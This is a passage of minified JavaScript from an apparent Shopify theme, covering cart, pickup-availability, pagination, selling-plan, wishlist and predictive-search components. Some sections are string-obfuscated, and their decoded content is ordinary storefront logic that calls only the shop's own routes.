.loading-overlay`).forEach(e=>e.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(){document.getElementById("main-cart-items")?.classList.remove("cart__items--disabled"),document.getElementById("header-cart")?.classList.remove("cart__items--disabled")}}customElements.define("cart-items",CartItems);class ToggleMinicartActions extends HTMLElement{constructor(){super(),this.addEventListener("click",this.onButtonClick.bind(this))}onButtonClick(e){e.preventDefault(),document.querySelectorAll(".minicart-drop-content .minicart-prd").forEach(e=>{this.closest(".minicart-prd")!==e.closest(".minicart-prd")&&e.classList.remove("is-opened")}),this.closest(".minicart-prd").classList.toggle("is-opened")}}customElements.define("toggle-minicart-actions",ToggleMinicartActions),document.querySelectorAll(".minicart-drop").forEach(e=>e.addEventListener("click",function(e){window.matchMedia("(max-width:991px)").matches&&(!(e.target.closest("minicart-line-item")||e.target.closest("toggle-minicart-actions")||e.target.closest(".minicart-prd-action"))||e.target.closest('[data-action="edit"]')||e.target.closest('[data-action="remove"]')&&"removeInterrupt"in e.target.closest('[data-action="remove"]').dataset&&void 0!==wishlist&&!(-1<wishlist.has(null,e.target.closest('[data-action="remove"]')))||e.target.closest('[data-action="close"]'))&&document.querySelector(".minicart-drop-content .minicart-prd.is-opened")?.classList.remove("is-opened")})),customElements.get("pickup-availability")||customElements.define("pickup-availability",class extends HTMLElement{constructor(){super(),this.hasAttribute("available")&&(this.errorHtml=this.querySelector("template").content.firstElementChild.cloneNode(!0),this.onClickRefreshList=this.onClickRefreshList.bind(this),this.bindButtonEvent())}fetchAvailability(e,t){let i=this.dataset.rootUrl;i.endsWith("/")||(i+="/"),e=i+`variants/${e}/?section_id=pickup-availability`,fetch(e).then(e=>e.text()).then(e=>{e=(new DOMParser).parseFromString(e,"text/html").querySelector(".shopify-section"),this.renderPreview(e),t()}).catch(e=>{var t=this.querySelector("button");t&&t.removeEventListener("click",this.onClickRefreshList),this.renderError()})}onClickRefreshList(e){this.fetchAvailability(this.dataset.variantId)}renderError(){this.querySelector("button")?.addEventListener("click",this.onClickRefreshList)}renderDrawer(e){var t=document.querySelector("pickup-availability-drawer");t&&t.remove(),this.setAttribute("available",""),document.body.appendChild(e.querySelector("pickup-availability-drawer")),this.bindButtonEvent()}renderPreview(e){var t=document.querySelector("pickup-availability-drawer");t&&t.remove(),e.querySelector("pickup-availability-preview")?(this.innerHTML=e.querySelector("pickup-availability-preview").outerHTML,this.setAttribute("available",""),document.body.appendChild(e.querySelector("pickup-availability-drawer"))):(this.innerHTML="",this.removeAttribute("available"))}bindButtonEvent(){var e=this.querySelector("button");e&&e.addEventListener("click",e=>{this.fetchAvailability(this.dataset.variantId,()=>{Popup.closeWishlistAndCart(),document.querySelector("pickup-availability-drawer").show(e.target),this.enableBackToQuickViewButton(),this.bindButtonEvent()})})}enableBackToQuickViewButton(){var e,t=this.closest('[data-section="quick-view"]')||this.closest('[data-section="quick-options"]');t&&(Popup.closeAllPopups("#dropdnPickupPopup"),(e=document.querySelector('quickview-popup[data-slot="pickup-availability-drawer"]')).classList.remove("hidden"),t.dataset.handle&&(e.dataset.handle=t.dataset.handle),t.dataset.ajax&&(e.dataset.ajax=t.dataset.ajax),(t.dataset.gallery||this.closest('[data-section="quick-options"]'))&&(e.dataset.gallery="off"),t.dataset.buttonText)&&(e.querySelector("a").textContent=t.dataset.buttonText)}}),customElements.get("pickup-availability-drawer")||customElements.define("pickup-availability-drawer",class extends HTMLElement{constructor(){super(),this.onBodyClick=this.handleBodyClick.bind(this),this.addEventListener("keyup",e=>{"ESCAPE"===e.code.toUpperCase()&&this.hide()})}handleBodyClick(e){(e=e.target)==this||e.closest("pickup-availability-drawer")||"ShowPickupAvailabilityDrawer"==e.id||this.hide()}hide(){document.body.removeEventListener("click",this.onBodyClick),document.body.classList.remove("overflow-hidden"),removeTrapFocus(this.focusElement)}show(e){var i;this.focusElement=e,jq_lumia.fancybox.open({animationEffect:"fade",animationDuration:200,touch:!1,parentEl:".page-content",src:"#dropdnPickupPopup",type:"inline",afterLoad:function(e,t){setTimeout(function(){jq_lumia(".fancybox-container .dropdn-modal-pickup").addClass("is-opened")},0),bodyScrollLock.disableBodyScroll(document.querySelector("#dropdnPickupPopup"))},afterShow:function(e,t){void 0!==i?i.update():setTimeout(function(){i=Scrollbar.init(document.querySelector("#dropdnPickupPopup").querySelector(".js-dropdn-content-scroll"),{alwaysShowTracks:!0,damping:jq_lumia("body").data("damping")})},0)},beforeClose:function(e,t){jq_lumia(".fancybox-container .dropdn-modal-pickup").removeClass("is-opened"),bodyScrollLock.enableBodyScroll(document.querySelector("#dropdnPickupPopup"))}}),document.body.addEventListener("click",this.onBodyClick),trapFocus(this)}});class PaginationInfinite extends HTMLElement{constructor(){super(),this.pageSelector=this.dataset.container,this.loader=document.querySelector("loading-bar"),this.itemSelector=this.dataset.item,new IntersectionObserver(((e,t)=>{var i=this.querySelector(".page-link-next");if(i&&e[0].isIntersecting){document.querySelector("loading-bar").start(),this.toggleLoading();let t=i.href.split("#")[0];fetch(t).then(e=>e.text()).then(e=>{this.renderCurrentPage(e,t)}).catch(e=>{console.error(e)}).finally(()=>{this.disableLoading()})}}).bind(this),{rootMargin:this.dataset.margin,threshold:0}).observe(this)}toggleLoading(){var e=document.querySelector("[data-loading-text]");document.querySelector(".page-link-next")&&e&&e.querySelectorAll("span").forEach(e=>e.classList.toggle("hidden"))}disableLoading(){var e=document.querySelector("[data-loading-text]");e&&!e.querySelector(".loading-text").classList.contains("hidden")&&this.toggleLoading()}renderCurrentPage(e,t){var i;(e=(new DOMParser).parseFromString(e,"text/html")).querySelector(this.pageSelector)&&(document.querySelector(this.pageSelector).appendChildren(...e.querySelector(this.pageSelector).querySelectorAll(this.itemSelector)),i=document.querySelector("pagination-infinite"),(e=e.querySelector("pagination-infinite"))&&e.querySelectorAll("a.pager").forEach(e=>{var t=new URL(e.href);t.searchParams.delete("view"),t.searchParams.delete("section_id"),e.href=t.href}),i.innerHTML=e?e.innerHTML:null,"updateUrl"in this.dataset&&this.updateURLHash(t),setTimeout(()=>{document.querySelector("loading-bar").hide()},500))}updateURLHash(e){let t=new URL(e);t.searchParams.delete("view"),t.searchParams.delete("section_id"),t=t.href,history.pushState({url:t},"",""+t)}}function _0x5666(){let e=["dispatchEvent","popupAfterShowExtendPublic","length","36RYRGav","closed","hidden","groupId","variant=","history","value","renderSelectPlanSelector",'[name="selling_plan"]',"querySelector","&selling_plan=","selling-plan-selector","forEach","1189325JeTumd","form","requestPageType","text","onGroupChange","inventory_quantity",'[data-render-selling-plans="price-',"currentVariant","then","[data-form]","getGroups","toggle","updateURL","18wwScbQ","innerHTML","dataset","renderSellingPlans","opened","section","5169724pGbBXU","sectionLayout","variantStrings","resetSellingPlans","classList","productRenderElements","toggleAddButton","getTabs","variant-select","disabled","define","target","sectionId","addSubscriptionToCart","textContent","setupEventListeners",'[name="selling_group"]',"[data-group-id='","remove","?variant=","querySelectorAll","11277063XtwAHU","getGroupElement","find","cachedResults","[data-section-render]","change","onTabClick",".form-group-tab-title",'[name="id"]',"closest","enableLoading",'[data-render-selling-plans*="description"]',"642652gzjHSy","text/html","search","contains","url","bind","currentVariantId",".form-group-tab-content","addToCart","click","replaceState","variant-radios","parentNode","checked","[data-render-selling-plans^=price]","310696mAMlTf","&section_id=","getPlans","[data-group-best-price]","inventory_management","[data-form-preorder]","addEventListener","875033bGPvNv","&amp;","2461516nhTovF"];return(_0x5666=function(){return e})()}customElements.define("pagination-infinite",PaginationInfinite);let _0x47d199=_0x3312;(()=>{for(var e=_0x3312,t=_0x5666();;)try{if(794191==-parseInt(e(357))+parseInt(e(359))/2+parseInt(e(389))/3*(parseInt(e(428))/4)+parseInt(e(376))/5*(parseInt(e(363))/6)+-parseInt(e(395))/7+parseInt(e(350))/8+-parseInt(e(416))/9)break;t.push(t.shift())}catch(e){t.push(t.shift())}})();class SellingPlanSelector extends HTMLElement{constructor(){let t=_0x3312;super(),this[t(419)]={},this[t(396)]=this[t(391)][t(396)],this[t(407)]=this[t(391)].sectionId,this.section=this[t(425)](t(420)),this[t(378)]=this[t(391)][t(378)],this[t(377)]=this[t(425)](t(377)),this[t(341)]=this.form[t(372)](t(424)).value,this[t(415)](t(342))[t(375)](e=>QuickViewPopup[t(361)](e)),this[t(410)]()}[_0x47d199(352)](){var e=_0x47d199;return this.querySelectorAll(e(371))}[_0x47d199(386)](){var e=_0x47d199;return this.querySelectorAll(e(411))}[_0x47d199(402)](){var e=_0x47d199;return this.querySelectorAll(e(423))}[_0x47d199(410)](){let t=_0x47d199;this[t(386)]()[t(375)](e=>e[t(356)](t(421),this[t(380)][t(340)](this))),this.getPlans().forEach(e=>e.addEventListener(t(421),this.onPlanChange.bind(this))),this[t(402)]().forEach(e=>e[t(356)]("click",this.onTabClick[t(340)](this)))}[_0x47d199(422)](e){var t,i=_0x47d199;(e=e.currentTarget)&&!e[i(347)].classList[i(338)](i(393))&&(t=e[i(372)]("input"),QuickViewPopup[i(361)](e.closest(".form-group-tab")),t)&&(t[i(348)]=!0,t[i(360)](new Event(i(421))))}["onPlanChange"](){var e=_0x47d199;this[e(388)](),this[e(417)]()[e(348)]=!0,this[e(370)](),this[e(401)]()}[_0x47d199(417)](){let t=_0x47d199;return Array.from(this[t(386)]())[t(418)](e=>e[t(369)]===event[t(406)][t(391)][t(366)])}["onGroupChange"](s){let o=_0x47d199,e=this[o(415)](o(412)+event[o(406)][o(369)]+"']");e[o(362)]?(this[o(352)]()[o(375)](e=>e.disabled=!1),e[e[o(362)]-1][o(344)]()):this[o(398)](),this[o(402)]()[o(375)](e=>{var t,i,n=o;s.target[n(425)](n(423))!=e&&(t=e[n(372)](n(353)),i=e[n(372)](n(349)),t)&&i&&(i[n(390)]=t[n(390)]),e[n(347)][n(399)][n(387)]("opened"),e[n(347)][n(399)][n(387)](n(364))})}[_0x47d199(426)](){var e=_0x47d199;this[e(372)](e(382)+this[e(417)]()[e(369)]+'"]')[e(372)](".loading-overlay")[e(399)][e(413)](e(365))}[_0x47d199(401)](e=!0){var t,i,n=_0x47d199,s=this[n(394)].querySelector(n(385));s&&(i=s[n(372)]('[name="add"]'),t=s.querySelector('[name="add"] > span'),s=s[n(372)](n(355)),i)&&!i[n(404)]&&(e?(s[n(404)]=!0,t.textContent=window[n(397)][n(408)]):(i=this[n(394)][n(372)](n(346))||this[n(394)][n(372)](n(403)))&&i[n(383)][n(354)]&&i[n(383)][n(381)]<1?(s[n(404)]=!1,t[n(409)]=window[n(397)].preOrder):(s.disabled=!0,t[n(409)]=window[n(397)][n(343)]))}[_0x47d199(398)](){let t=_0x47d199;this[t(352)]().forEach(e=>e[t(348)]=!1),this[t(401)](!1),this[t(388)](!0),this[t(415)](t(427))[t(375)](e=>e.textContent=null)}[_0x47d199(388)](e=!1){var t=_0x47d199;"product"===this[t(396)]&&window[t(368)][t(345)]({},"",this.dataset.url+t(414)+this.currentVariantId+(e?"":t(373)+event[t(406)].value))}[_0x47d199(370)](){let i=_0x47d199,e=this[i(407)],t=("product"===this[i(396)]&&(e=this[i(391)][i(407)]),this[i(378)]===i(337)?this[i(391)].url+i(358):this.dataset[i(339)]+"?"),n=e+"-"+this[i(396)]+"-"+this[i(341)]+"-"+event[i(406)][i(369)];this[i(419)][n]?this[i(400)](this[i(419)][n]):(this[i(426)](),fetch(t+i(367)+this.currentVariantId+i(351)+e+i(373)+event.target[i(369)])[i(384)](e=>e[i(379)]()).then(e=>{var t=i,e=(new DOMParser).parseFromString(e,t(336));this[t(419)][n]=e,this[t(400)](e)}))}[_0x47d199(400)](n){let s=_0x47d199;this[s(394)][s(415)]("[data-render-selling-plans]")[s(375)](e=>{var t=s,i=n[t(372)]('[data-render-selling-plans="'+e[t(391)][t(392)]+'"]');i&&(e[t(390)]=i[t(390)])})}}function _0x3312(e,t){let i=_0x5666();return(_0x3312=function(e,t){return e-=336,i[e]})(e,t)}customElements[_0x47d199(405)](_0x47d199(374),SellingPlanSelector);class StorageObject{constructor(e=null,t=12){this.storageKey=e||"StorageObject",this.limit=t}add(e,t=null,i=null){for(var n=this.constructor.receiveEntry,e=e?n(e):n.call(t),s=(this.remove(e,t),this.entries());s.length+1>this.limit;)s.shift();null!=i?s.splice(i,0,e):s.push(e),StorageObject.setEntries.call(this,s)}remove(e,t=null){let i=-1;var n=this.constructor.receiveEntry,e=e?n(e):n.call(t);return StorageObject.getStorage.call(this)&&-1<this.has(e)&&(i=this.has(e),StorageObject.setEntries.call(this,StorageObject.entriesExceptReceived.call(this,e))),i}removeByIndex(e){var t=this.entries();t.reverse(),t.splice(e,1),t.reverse(),StorageObject.setEntries.call(this,t)}clear(){localStorage.setItem(this.storageKey,null)}has(t,i=this){let n=this.constructor.receiveEntry;return StorageObject.getStorage.call(this)?this.entries().findIndex(e=>StorageObject.equalEntries(e,t?n(t):n.call(i))):-1}entries(e=!1){var t=StorageObject.getStorage.bind(this),i=JSON.parse(t());return t()?e?i.reverse():i:[]}get count(){return StorageObject.getStorage.call(this)?this.entries().length:0}static entriesExceptReceived(t){return this.entries().filter(e=>!StorageObject.equalEntries(e,t))}static equalEntries(e,t){return JSON.stringify(e)===JSON.stringify(t)}static receiveEntry(e=null){return null===e?this.data:e}static setEntries(e){localStorage.setItem(this.storageKey,JSON.stringify(e))}static getStorage(){var e=localStorage.getItem(this.storageKey);return"null"!==e&&e}}let _0x5d1c1b=_0x4cdb;(()=>{for(var e=_0x4cdb,t=_0x442d();;)try{if(349046==+parseInt(e(291))*(-parseInt(e(274))/2)+parseInt(e(330))/3+parseInt(e(306))/4*(-parseInt(e(322))/5)+parseInt(e(319))/6*(-parseInt(e(282))/7)+parseInt(e(340))/8+-parseInt(e(267))/9+-parseInt(e(309))/10*(-parseInt(e(290))/11))break;t.push(t.shift())}catch(e){t.push(t.shift())}})();class Wishlist extends StorageObject{constructor(){var e=_0x4cdb;super(),this[e(341)]=[e(294),e(338),e(268)],this[e(320)]=e(342)}static[_0x5d1c1b(326)](e=null){var t=_0x5d1c1b;return null===e?[this[t(328)].handle,parseInt(this[t(328)][t(293)])]:e}[_0x5d1c1b(288)](t,n=!0){let s=_0x5d1c1b;this[s(341)].filter(e=>e!==t).forEach(i=>document[s(298)](i)[s(262)](e=>{var t=s;"wishlist-items"===i?e[t(254)](!1,null,n):e[t(254)](!1)}))}}let wishlist=new Wishlist;class WishlistCount extends HTMLElement{[_0x5d1c1b(339)](){this[_0x5d1c1b(254)]()}[_0x5d1c1b(254)](e=0){var t=wishlist.count;this.textContent=t||""}}function _0x442d(){let e=["toggleEmpty","innerHTML","[data-section-render]",'[data-handle="',"preventDefault",".loading-overlay__spinner","1488282GYsrDP","storageKey","removeByIndex","17555GJwfZn","map","renderClones","shift-toward","receiveEntry",".minicart-drop-fixed","dataset","_tippy","31080cKsrhY",'[data-scrollbar="true"]',"querySelector","then","cachedResults","text/html","add","appendChild","wishlist-button","connectedCallback","5186680eQWvdt","components","lumiaWishlist","get","classList","count","entries","&section_id=product-card-wishlist","noAnimation","toggleTooltipTitle","stringify","wishlist-popup","blur","render","removeEventListener","hidden","routes","onAddHandler","root","renderAll","products/","forEach","closest","onRemoveHandlerReference","?variant=","loader","5588073zhzNAR","wishlist-items","all","toggleTitle","toggle","variantTitle","set","540ozlpBG","onRemoveHandler","like-animation","addToWishlist","in-wishlist","renderListResults","Shopify","remove","7pwihQZ","parseFromString","update","tippyContent","setContent","has","renderComponents","themeStrings","110FnnWHc","2496TVCKWh","appendChildren","variantId","wishlist-count","createDocumentFragment",".loading-overlay","localName","querySelectorAll","bind","isOpened","onAddHandlerReference","[data-tippy-content]","is-empty","define","click","780FUmmsA","svg","[data-render]","1917860xgcaju","[data-empty]","fulfilled","renderTooltip"];return(_0x442d=function(){return e})()}customElements[_0x5d1c1b(304)]("wishlist-count",WishlistCount);class WishlistButton extends HTMLElement{constructor(){var e=_0x5d1c1b;super(),this[e(264)]=this.onRemoveHandler[e(299)](this),this.onAddHandlerReference=this[e(258)][e(299)](this),this[e(254)](!1)}[_0x5d1c1b(258)](e){var t=_0x5d1c1b;wishlist.add(null,this),this[t(260)](e)}[_0x5d1c1b(275)](e){var t=_0x5d1c1b;wishlist[t(281)](null,this),this[t(332)](t(318))?.classList[t(281)]("hidden"),this[t(260)](e,!1)}[_0x5d1c1b(260)](e,t=!0){var i=_0x5d1c1b;this[i(324)](),wishlist[i(288)](this[i(297)],t),e[i(317)]()}[_0x5d1c1b(254)](e=!0){let i=_0x5d1c1b,t=-1<wishlist[i(287)](null,this),n=this[i(332)]("a"),s=this.querySelectorAll(i(307));i(270)in this.dataset&&((o=this[i(298)]("a > span"))[Number(!t)].classList.add(i(256)),o[Number(t)][i(344)].remove(i(256)));var o=[this[i(264)],this[i(301)]];this.classList.toggle(i(278),t),s[i(262)](e=>!(i(348)in e[i(263)](i(338)).dataset)&&e[i(344)].toggle(i(276),t)),n&&(n[i(255)]("click",o[Number(t)]),n.addEventListener(i(305),o[Number(!t)])),this[i(312)](e),t&&(setTimeout(()=>{this[i(253)]()},0),setTimeout(()=>{let t=i;s.forEach(e=>!(t(348)in e.closest(t(338))[t(328)])&&e[t(344)][t(281)](t(276)))},1200))}[_0x5d1c1b(312)](t=!0){var i=_0x5d1c1b,n=this[i(332)](i(302));if(n){let e=-1<wishlist[i(287)](null,this)?window.themeStrings.removeFromWishlist:window[i(289)][i(277)];this.dataset[i(272)]&&(e=i(270)in this[i(328)]&&!(i(250)in this.dataset)?this[i(328)][i(272)]:e+" ("+this[i(328)].variantTitle+")"),i(325),i(329)in n?(n[i(329)][i(286)](e),t&&n[i(329)].show()):n.dataset[i(285)]=e}}[_0x5d1c1b(324)](){let t=_0x5d1c1b;document[t(298)](this[t(297)]+t(316)+this[t(328)].handle+'"]')[t(262)](e=>e[t(254)](e===this))}}customElements.define(_0x5d1c1b(338),WishlistButton);class WishlistItems extends HTMLElement{constructor(){var e=_0x5d1c1b;super(),this[e(334)]=new Map,this[e(266)]=this.querySelector(e(296)),this[e(313)]()}[_0x5d1c1b(313)](){var e=_0x5d1c1b;this[e(344)][e(271)](e(303),!wishlist.count)}["render"](e,n=null,t=!0){let s=_0x5d1c1b;if(this[s(313)](),document[s(332)]("[data-wishlist-subtext]")?.[s(344)].toggle("hidden",!wishlist.count),this[s(298)](s(327))[s(262)](e=>e[s(344)][s(271)](s(256),!wishlist[s(345)])),document[s(332)](s(252))[s(300)]()||null!==n){if(wishlist[s(345)]){t&&this[s(266)][s(344)][s(281)](s(256));let e=wishlist[s(346)](!0),i=JSON[s(251)](e);this[s(334)][s(287)](i)?this[s(279)](this[s(334)][s(343)](i),n):Promise.all(e[s(323)](e=>fetch(window[s(280)][s(257)][s(259)]+(s(261)+e[0]+s(265)+e[1]+s(347)))))[s(333)](e=>Promise[s(269)](e.map(e=>e.text())))[s(333)](e=>e.filter((e,t)=>{let i=_0x4cdb,n=(new DOMParser)[i(283)](e,i(335))[i(332)](i(315));return n||(wishlist[i(321)](t),document[i(298)]("wishlist-count")[i(262)](e=>e[i(254)]())),n}))[s(333)](e=>{var t=s;this[t(334)][t(273)](i,e),this[t(279)](e,n)})}else this[s(332)](s(308)).innerHTML=null;this[s(332)](s(310)).classList[s(271)](s(256),wishlist.count),wishlist[s(345)]||null===n||n("fulfilled")}}["renderListResults"](e,t){let i=_0x5d1c1b,n=document[i(295)]();e[i(262)](e=>{var t=i,e=(new DOMParser)[t(283)](e,t(335))[t(332)](t(315));n[t(337)](e)}),(e=this[i(332)](i(308)))[i(314)]=null,e[i(292)](n),(e=this[i(332)](i(331)))&&Scrollbar.get(e)&&Scrollbar[i(343)](e)[i(284)](),this[i(266)][i(344)][i(336)](i(256)),null!==t&&t(i(311))}}function _0x4cdb(e,t){let i=_0x442d();return(_0x4cdb=function(e,t){return e-=250,i[e]})(e,t)}customElements[_0x5d1c1b(304)](_0x5d1c1b(268),WishlistItems);class PredictiveSearch extends HTMLElement{constructor(){super(),this.cachedResults={},this.input=this.querySelector('input[type="search"]'),this.select=this.querySelector('[name="type"]'),this.unavailable_products=this.querySelector('[name="unavailable_products"]'),this.form=this.querySelector("form.search"),this.predictiveSearchResults=this.querySelector("[data-predictive-search]"),this.loader=this.querySelector(".loading-overlay"),this.setupEventListeners(),this.setFocus()}setFocus(){setTimeout(()=>{this.input.focus()},1e3)}setupEventListeners(){"false"!=this.dataset.submitHandler&&this.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.input.addEventListener("input",debounce(e=>{this.onChange(e)},300).bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.select?.addEventListener("input",debounce(e=>{this.onChange(e)},300).bind(this)),this.unavailable_products?.addEventListener("input",debounce(e=>{this.onChange(e)},300).bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this)),this.addQuickTagsEvent()}addQuickTagsEvent(){this.quickSearchTags=this.querySelectorAll(".quick-search li > span"),this.quickSearchTags.forEach(t=>{t.addEventListener("click",function(e){this.quickSearchTagsReset(),t.classList.add("active"),this.input.value=e.currentTarget.textContent,this.onChange(),this.input.focus()}.bind(this))})}quickSearchTagsReset(){this.querySelectorAll(".quick-search li > span").forEach(e=>e.classList.remove("active"))}quickSearchTagsSetActive(){if(this.quickSearchTags){let t=this.getQuery();this.quickSearchTagsReset();var e=Array.from(this.quickSearchTags).find(e=>e.textContent.toLowerCase()===t.toLowerCase());e&&e.classList.add("active")}}getQuery(){return this.input.value.trim()}onChange(){var e,t=this.getQuery();t.length?(e=window.matchMedia("(max-width:991px)").matches,!this.closest("header")&&e||this.loader.classList.remove("hidden"),this.showInputs(),this.getSearchResults(t),this.quickSearchTagsSetActive()):(this.close(!0),this.hideInputs())}onFormSubmit(e){this.getQuery().length&&!this.querySelector('[aria-selected="true"] a')||e.preventDefault()}onFocus(){this.getQuery().length&&"true"===this.getAttribute("results")&&this.showKeyboardDescription()}onFocusOut(){this.querySelector('[aria-selected="true"]')?.setAttribute("aria-selected",!1),this.showKeyboardDescription(!1)}onKeyup(e){switch(this.getQuery().length||this.close(!0),e.preventDefault(),e.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption()}}onKeydown(e){"ArrowUp"!==e.code&&"ArrowDown"!==e.code||e.preventDefault()}switchOption(t){if(this.getQuery().length){var i,t="up"===t,n=this.querySelector('[aria-selected="true"]'),s=this.querySelectorAll(".swiper-slide");let e=this.querySelector(".swiper-slide");t&&!n||(this.statusElement.textContent="",!t&&n?e=n.nextElementSibling||s[0]:t&&(e=n.previousElementSibling||s[s.length-1]),e!==n&&(e.setAttribute("aria-selected",!0),n&&n.setAttribute("aria-selected",!1),this.setLiveRegionText(e.textContent),this.input.setAttribute("aria-activedescendant",e.id),n=e.closest(".swiper-container"),i=Array.from(s).indexOf(e),Array.from(s).length>i)&&((!i||5<i||t&&0<i&&i<6)&&n.swiper.slideTo(i),i||(this.input.focus(),s[0].setAttribute("aria-selected",!0))))}}selectOption(){var e=this.querySelector('[aria-selected="true"] a, [aria-selected="true"] button');e&&e.click()}getSearchResults(e){let t=this.unavailable_products?.value+"-"+this.select?.value.replace(",","-")+"-"+e.replace(" ","-").toLowerCase();var i,n;this.setLiveRegionLoadingState(),this.cachedResults[t]?this.renderSearchResults(this.cachedResults[t]):(i=this.select?.value?""+this.select.value:"product,page,article,query",n=this.unavailable_products?.value?""+this.unavailable_products.value:"last",fetch(`${routes.predictive_search_url}?q=${encodeURIComponent(e)}&${encodeURIComponent("resources[type]")}=${i}&${encodeURIComponent("resources[limit]")}=12&${encodeURIComponent("resources[fields]")}=title,product_type,body,product_type,vendor,variants.sku,tag&${encodeURIComponent("resources[unavailable_products]")}=${n}&section_id=predictive-search`).then(e=>{if(e.ok)return e.text();throw e=new Error(e.status),this.close(),e}).then(e=>{e=(new DOMParser).parseFromString(e,"text/html").querySelector("#shopify-section-predictive-search").innerHTML,this.cachedResults[t]=e,this.renderSearchResults(e)}).catch(e=>{throw this.close(),e}))}showKeyboardDescription(t=!0){document.querySelectorAll(".keyboard-control").forEach(e=>{e.classList.toggle("d-md-block",t),e.classList.toggle("d-md-none",!t)})}showInputs(){this.unavailable_products?.parentElement.classList.remove("hidden"),this.select?.parentElement.classList.remove("hidden"),this.showKeyboardDescription()}hideInputs(){this.unavailable_products?.parentElement.classList.add("hidden"),this.select?.parentElement.classList.add("hidden"),this.showKeyboardDescription(!1)}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(e){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=e,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}renderSearchResults(e){let t=(new DOMParser).parseFromString(e,"text/html");this.predictiveSearchResults.innerHTML=e,this.setAttribute("results",!0),(e=document.querySelectorAll(".keyboard-control"))&&e.forEach(e=>e.classList.toggle("hidden",t.querySelector(".category-empty"))),this.setLiveRegionResults(),this.open(),this.loader.classList.add("hidden"),this.showInputs(),document.querySelector("[data-close-predictive]")?.addEventListener("click",this.close.bind(this,!1)),this.renderElements(t),this.addQuickTagsEvent(),this.closest("section")&&scrollSearchSection(this.closest("section")?.id)}renderElements(i){this.querySelectorAll("[data-render-predictive-search]").forEach(e=>{var t=i.querySelector(`[data-render-predictive-search=${e.dataset.renderPredictiveSearch}]`);t&&(e.innerHTML=t.innerHTML)})}renderFacetsElements(i){document.querySelectorAll("[data-render-facets]").forEach(e=>{var t=i.querySelector(`[data-render-facets=${e.dataset.renderFacets}]`);t&&(e.innerHTML=t.innerHTML)})}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}getResultsMaxHeight(){return this.resultsMaxHeight=window.innerHeight-document.getElementById("shopify-section-header").getBoundingClientRect().bottom,this.resultsMaxHeight}open(){document.querySelectorAll("search-page, predictive-search").forEach(e=>e.close()),this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0)}close(e=!1){e&&(this.input.value="",this.removeAttribute("results")),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,this.predictiveSearchResults.removeAttribute("style")}}customElements.define("predictive-search",PredictiveSearch);class SearchPage extends PredictiveSearch{constructor(){super(),this.cachedResults={},this.input=this.querySelector('input[type="search"]'),this.form=this.querySelector("form"),this.select=this.querySelector('[name="type"]'),this.SearchPageResults=document.querySelector("[data-search-page-results]"),this.loader=this.querySelector(".loading-overlay__spinner"),this.addQuickTagsEvent(),this.setPlaceholder(),window.addEventListener("resize",debounce(()=>{this.setPlaceholder()},300))}addQuickTagsEvent(){this.quickSearchTags=this.querySelectorAll(".quick-search li > span"),this.quickSearchTags.forEach(e=>{e.addEventListener("click",function(e){var t=window.matchMedia("(max-width:991px)").matches;this.input.value=e.currentTarget.textContent,this.onChange(),this.input.focus(),t&&this.onFormSubmit(e)}.bind(this))})}setFocus(){}setPlaceholder(){window.matchMedia("(max-width:767px)").matches?this.input.placeholder=window.themeStrings.search_placeholder_short:this.input.placeholder||(this.input.placeholder=window.themeStrings.search_placeholder)}onFormSubmit(e){var t;this.closest("header")?this.__proto__.__proto__.onFormSubmit.call(this,e):(this.removeAttribute("open"),t=this.getQuery(),e.preventDefault(),t.length&&(this.loader.classList.remove("hidden"),this.getSearchPageResults(t,!0)))}getSearchPageResults(e,t=!1){let i=e.replace(" ","-").toLowerCase();e=new FormData(this.form);let n=new URLSearchParams(e).toString();this.cachedResults[i]?this.renderSearchPageResults(this.cachedResults[i],n,t):(e="sectionId"in this.dataset?"&section_id="+this.dataset.sectionId:"",fetch(routes.search_url+"?"+n+e).then(e=>{if(e.ok)return e.text();throw new Error(e.status)}).then(e=>{e=(new DOMParser).parseFromString(e,"text/html"),this.cachedResults[i]=e,this.renderSearchPageResults(e,n,t)}).catch(e=>{throw e}))}renderSearchPageResults(e,t,i=!1){this.SearchPageResults.innerHTML=e.querySelector("[data-search-page-results]").innerHTML,this.SearchPageResults.querySelector(".show-on-scroll").classList.toggle("is-visible"),this.loader.classList.add("hidden"),this.removeAttribute("open");var n=(e.querySelector('p[role="status"]')||e.querySelector('span[role="status"]')).innerHTML;this.updateURLHash(t,window.themeStrings.search+": "+n),document.querySelectorAll("[data-close-predictive]").forEach(e=>{e.addEventListener("click",this.close.bind(this,!1))}),this.renderElements(e),this.renderRequiredElements(e),this.renderFacetsElements(e),this.addQuickTagsEvent(),!(t=window.matchMedia("(max-width:991px)").matches)&&i&&document.querySelector("[data-facets-sorting] filter-popup[data-clone]")&&(document.querySelector('#dropdnFilterPopup [data-slot="mobile-popup-content"]').innerHTML=e.querySelector("#filterColumn").innerHTML)}renderRequiredElements(i){document.querySelectorAll("[data-async-reload-required]").forEach(e=>{var t=i.querySelector(`[data-async-reload-required=${e.dataset.asyncReloadRequired}]`);t&&(e.innerHTML=t.innerHTML)})}renderAdditionalElements(e){let i=(new DOMParser).parseFromString(e,"text/html");[".hdr-mobile-bottom"].forEach(t=>{document.querySelectorAll(t).forEach(e=>{e.innerHTML=i.querySelector(t).innerHTML})})}updateURLHash(e,t){history.pushState({searchParams:e},"",""+window.location.pathname+(e&&"?".concat(e))),document.title=t}}customElements.define("search-page",SearchPage),document.addEventListener("click",function(e){e.target.closest("[data-predictive-search]")||e.target.classList.contains("quick-search-tag")||e.target.closest(".quick-search-tag")||e.target.matches("[name=q]")||document.querySelectorAll("search-page, 